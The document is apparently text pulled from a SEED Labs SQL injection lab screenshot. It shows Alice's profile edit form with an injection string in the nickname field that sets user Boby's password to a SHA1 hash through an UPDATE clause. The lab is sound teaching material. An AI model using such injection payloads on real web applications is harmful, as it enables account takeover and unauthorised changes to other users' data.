 Alice's Profile Edit
',Password='37fa265330ad83eaa879efb1e2db6380896cf639' WHERE Name='Boby' --
NickName ',Password='37fa265330ad83eaa
Email Email
Address Address
Phone Number PhoneNumber
SHA1('pwd')
Password Password
Save
Copyright © SEED LABs